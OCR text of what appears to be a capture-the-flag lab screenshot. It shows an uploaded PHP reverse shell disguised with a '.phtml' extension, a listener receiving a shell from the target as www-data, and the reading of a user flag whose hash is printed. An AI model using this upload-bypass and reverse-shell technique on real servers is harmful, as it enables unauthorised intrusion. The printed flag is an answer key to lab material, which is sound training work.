 Activities Terminal dom 17:51
Index of /internal/upload New Tab
10.10.224.61:3333/internal/uploads/
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
shell_reverse.php.phtml 2021-01-31 13:51 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.224.61 Port 3333
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop
File Edit View Search Terminal Tabs Help
cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt...
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.224.61 54502 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
15:47:36 up 2:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home/bill
$ ls
user.txt
ca$
/bin/sh: 4: c: not found
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$
T
PREVIEW
10.10.224.61